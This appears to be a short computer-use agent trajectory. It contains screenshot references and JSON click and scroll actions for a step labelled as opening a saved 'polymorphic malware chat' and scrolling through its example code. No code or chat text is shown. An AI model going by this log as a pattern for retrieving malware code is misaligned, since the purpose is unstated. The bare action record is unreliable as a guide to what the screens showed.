
Step: Bring up the saved polymorphic malware chat and scroll through its example code
{"action": "left_click", "coordinate": [1167, 729]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [782, 451]}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click", "coordinate": [989, 235]}
